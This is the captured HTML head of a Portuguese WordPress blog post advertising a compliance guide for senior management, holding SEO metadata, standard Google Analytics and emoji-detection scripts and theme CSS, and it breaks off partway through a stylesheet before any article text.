

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marcosassi.com.br/20187-2
body_size: 27669
content:
		<!doctype html>
		<html dir="ltr" lang="pt-BR" prefix="og: https://ogp.me/ns#">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
	<title>O Guia de compliance para Alta Direção - Blog</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Ele desmistifica o Compliance. Explica o que é... e o que não é... mostra claramente os benefícios que uma organização recebe por ter um Compliance bem feito. Traz à tona as consequências positivas e como ele ajuda a organização alcançar seus objetivos estratégicos. Aliás, o Compliance se traduz em vantagem competitiva. Num ambiente de competição" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="marcos"/>
	<link rel="canonical" href="https://marcosassi.com.br/20187-2" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="pt_BR" />
		<meta property="og:site_name" content="Blog - Prof. Marcos Assi" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="O Guia de compliance para Alta Direção - Blog" />
		<meta property="og:description" content="Ele desmistifica o Compliance. Explica o que é... e o que não é... mostra claramente os benefícios que uma organização recebe por ter um Compliance bem feito. Traz à tona as consequências positivas e como ele ajuda a organização alcançar seus objetivos estratégicos. Aliás, o Compliance se traduz em vantagem competitiva. Num ambiente de competição" />
		<meta property="og:url" content="https://marcosassi.com.br/20187-2" />
		<meta property="og:image" content="https://marcosassi.com.br/wp-content/uploads/2015/02/cropped-cropped-LOGOMARCA-PNG-e1679416698584.png" />
		<meta property="og:image:secure_url" content="https://marcosassi.com.br/wp-content/uploads/2015/02/cropped-cropped-LOGOMARCA-PNG-e1679416698584.png" />
		<meta property="og:image:width" content="156" />
		<meta property="og:image:height" content="87" />
		<meta property="article:published_time" content="2021-03-25T17:42:52+00:00" />
		<meta property="article:modified_time" content="2024-09-10T10:33:59+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/professormassi" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="O Guia de compliance para Alta Direção - Blog" />
		<meta name="twitter:description" content="Ele desmistifica o Compliance. Explica o que é... e o que não é... mostra claramente os benefícios que uma organização recebe por ter um Compliance bem feito. Traz à tona as consequências positivas e como ele ajuda a organização alcançar seus objetivos estratégicos. Aliás, o Compliance se traduz em vantagem competitiva. Num ambiente de competição" />
		<meta name="twitter:image" content="https://marcosassi.com.br/wp-content/uploads/2015/02/cropped-cropped-LOGOMARCA-PNG-e1679416698584.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/marcosassi.com.br\/20187-2#blogposting","name":"O Guia de compliance para Alta Dire\u00e7\u00e3o - Blog","headline":"O Guia de compliance para Alta Dire\u00e7\u00e3o","author":{"@id":"https:\/\/marcosassi.com.br\/author\/marcos#author"},"publisher":{"@id":"https:\/\/marcosassi.com.br\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/marcosassi.com.br\/wp-content\/uploads\/2021\/03\/WhatsApp-Image-2021-03-22-at-11.02.04.jpeg","width":1280,"height":720},"datePublished":"2021-03-25T14:42:52-03:00","dateModified":"2024-09-10T07:33:59-03:00","inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https:\/\/marcosassi.com.br\/20187-2#webpage"},"isPartOf":{"@id":"https:\/\/marcosassi.com.br\/20187-2#webpage"},"articleSection":"Artigos, Aulas e Eventos"},{"@type":"BreadcrumbList","@id":"https:\/\/marcosassi.com.br\/20187-2#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br#listItem","position":1,"name":"Home","item":"https:\/\/marcosassi.com.br","nextItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/category\/artigos#listItem","name":"Artigos"}},{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/category\/artigos#listItem","position":2,"name":"Artigos","item":"https:\/\/marcosassi.com.br\/category\/artigos","nextItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/20187-2#listItem","name":"O Guia de compliance para Alta Dire\u00e7\u00e3o"},"previousItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/20187-2#listItem","position":3,"name":"O Guia de compliance para Alta Dire\u00e7\u00e3o","previousItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/category\/artigos#listItem","name":"Artigos"}}]},{"@type":"Organization","@id":"https:\/\/marcosassi.com.br\/#organization","name":"MASSI","description":"Prof. Marcos Assi","url":"https:\/\/marcosassi.com.br\/","telephone":"+5511981470450","logo":{"@type":"ImageObject","url":"https:\/\/marcosassi.com.br\/wp-content\/uploads\/2015\/02\/cropped-LOGOMARCA-PNG-e1679416698584.png","@id":"https:\/\/marcosassi.com.br\/20187-2\/#organizationLogo","width":156,"height":87},"image":{"@id":"https:\/\/marcosassi.com.br\/20187-2\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/professormassi","https:\/\/www.instagram.com\/marcos.assi\/","https:\/\/www.youtube.com\/@marcosassi","https:\/\/www.linkedin.com\/in\/marcosassi\/"]},{"@type":"Person","@id":"https:\/\/marcosassi.com.br\/author\/marcos#author","url":"https:\/\/marcosassi.com.br\/author\/marcos","name":"marcos"},{"@type":"WebPage","@id":"https:\/\/marcosassi.com.br\/20187-2#webpage","url":"https:\/\/marcosassi.com.br\/20187-2","name":"O Guia de compliance para Alta Dire\u00e7\u00e3o - Blog","description":"Ele desmistifica o Compliance. Explica o que \u00e9... e o que n\u00e3o \u00e9... mostra claramente os benef\u00edcios que uma organiza\u00e7\u00e3o recebe por ter um Compliance bem feito. Traz \u00e0 tona as consequ\u00eancias positivas e como ele ajuda a organiza\u00e7\u00e3o alcan\u00e7ar seus objetivos estrat\u00e9gicos. Ali\u00e1s, o Compliance se traduz em vantagem competitiva. Num ambiente de competi\u00e7\u00e3o","inLanguage":"pt-BR","isPartOf":{"@id":"https:\/\/marcosassi.com.br\/#website"},"breadcrumb":{"@id":"https:\/\/marcosassi.com.br\/20187-2#breadcrumblist"},"author":{"@id":"https:\/\/marcosassi.com.br\/author\/marcos#author"},"creator":{"@id":"https:\/\/marcosassi.com.br\/author\/marcos#author"},"image":{"@type":"ImageObject","url":"https:\/\/marcosassi.com.br\/wp-content\/uploads\/2021\/03\/WhatsApp-Image-2021-03-22-at-11.02.04.jpeg","@id":"https:\/\/marcosassi.com.br\/20187-2\/#mainImage","width":1280,"height":720},"primaryImageOfPage":{"@id":"https:\/\/marcosassi.com.br\/20187-2#mainImage"},"datePublished":"2021-03-25T14:42:52-03:00","dateModified":"2024-09-10T07:33:59-03:00"},{"@type":"WebSite","@id":"https:\/\/marcosassi.com.br\/#website","url":"https:\/\/marcosassi.com.br\/","name":"BLOG do Prof. Marcos Assi","alternateName":"Prof. Marcos Assi","description":"Prof. Marcos Assi","inLanguage":"pt-BR","publisher":{"@id":"https:\/\/marcosassi.com.br\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Feed para Blog &raquo;" href="https://marcosassi.com.br/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog &raquo;" href="https://marcosassi.com.br/comments/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-DDF1FFKQHS"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/marcosassi.com.br\/20187-2\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-DDF1FFKQHS',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-DDF1FFKQHS', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/marcosassi.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://marcosassi.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://marcosassi.com.br/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-blocks-blocks-css' href='https://marcosassi.com.br/wp-content/plugins/magazine-blocks/dist/style-blocks.css?ver=4b885c1b0974f5bcf31d' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) 